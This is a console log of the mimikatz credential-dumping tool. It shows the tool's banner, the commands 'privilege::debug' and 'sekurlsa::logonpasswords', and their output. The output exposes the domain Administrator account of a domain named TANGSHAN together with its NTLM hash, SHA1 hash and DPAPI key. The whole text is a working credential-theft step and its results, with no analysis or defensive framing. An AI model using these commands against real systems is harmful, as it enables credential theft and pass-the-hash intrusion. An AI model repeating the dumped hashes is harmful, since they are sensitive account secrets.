 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1791520 (00000000:001b5620)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : TANGSHAN
Logon Server      : DC01
Logon Time        : 2024/10/24 10:38:54
SID               : S-1-5-21-1555841673-700802396-2860917582-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : TANGSHAN
* NTLM     : c6a0f86ce56d6eba9da5db876d3ae778
* SHA1     : dc19d7757c3be50db64f50772102be68b59c340d
* DPAPI    : c6433ca773853d59a8045bd865a42b4a
tspkg :
wdigest :